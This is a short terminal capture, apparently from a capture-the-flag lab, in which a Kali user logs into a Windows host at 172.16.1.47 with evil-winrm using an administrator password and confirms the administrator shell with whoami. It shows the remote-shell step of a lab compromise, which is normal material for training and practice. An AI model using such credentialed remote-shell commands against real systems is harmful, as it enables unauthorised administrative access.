 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/singularity]
└─$ evil-winrm -i 172.16.1.47 -u administrator -p 'NovaSenha@123!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
singularity\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>